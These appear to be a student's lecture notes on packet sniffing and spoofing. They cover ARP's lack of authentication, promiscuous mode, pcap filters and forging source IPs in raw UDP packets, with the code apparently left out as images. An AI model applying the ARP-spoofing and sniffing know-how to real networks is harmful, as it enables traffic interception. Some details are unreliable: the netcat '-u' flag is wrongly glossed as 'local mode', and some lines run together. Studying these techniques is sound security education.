
Network interface is a device connecting a computer to a network
MAC address is associated with each network interfaces
Packets are transmitted between network interfaces
Most LAN broadcast frames
each network interface gets the frames intended for it
traffic sniffing can be accomplished by configuring the network interface to read all frames
Operates at the link layer, it has multiple ports and connected to computers
It learns the MAC address of each computer connected to it
Forward frames only to the destination computer
treeA switch can be configured to provide service to machines with specific MAC addresses, only allow MAC addresses need to be registered with a network administrator
/etc/init.d/network stop/etc/init.d/network startThe address resolution protocol (ARP) connects the network layer to the data layer by converting IP addresses to MAC addresses
ARP works by broadcasting requests and caching responses for future use
Each devices has a ARP table that contains mapping of IP to physical MAC Address
It assumes that machines trust each other
requests are not tracked and ARP announcements are not authenticated
Malicious machine can claim that the their MAC address has this IP address and in the future the malicious machine can receive everything that is intended for the target machine

promiscuous mode, NIC passes every frame received from network to kernelBPF allow a user program to attach a filter to the socket which tells the kernel to discard unwanted packets
Packet sniffing describes the process of capturing live data as they flow across a network


pcap_compile makes this code usable on multiple OS
Type Cast the Ethernet header to check if that is the intended protocol

Strip off the ethernet header
typecast the IP header
You need to start at the correct byte for the typecast to work

Check the IP header for the protocol that you want be it TCP or UDP, etc
If we want to further process the packet, we use similar techinique
When some critical information in the packet is forged, we refer to it as packet spoofing
Many network attacks rely on packet spoofing

nc-> netcat
l-> listening
u-> local mode
v-> verbose

raw socket the system will send out the IP Packets as it is
We can fill in the source IP address as anything we want instead of the actual IP address of our system



1.2.3.4 is what is coded into the udp packet
